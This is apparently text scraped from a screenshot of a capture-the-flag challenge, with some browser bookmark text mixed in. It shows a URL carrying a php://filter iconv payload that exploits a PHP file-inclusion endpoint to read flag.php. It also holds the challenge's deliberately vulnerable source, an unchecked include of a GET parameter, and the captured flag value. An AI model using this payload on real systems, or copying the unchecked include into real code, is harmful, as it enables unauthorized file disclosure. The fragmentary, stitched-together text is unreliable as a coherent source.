 61.147.171.105:57916/?filename=php://filter/convert.iconv.UTF-8.UCS-2/resource=flag.php
火狐官方站点 新手上路 iData-知识检索 神马电影网-电影天堂... CourseGrading 网络空间测绘，网络... Booking.com HP China s
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php $flag='cyberpeace{cececdcb68c01a25ba2572baa0830471}';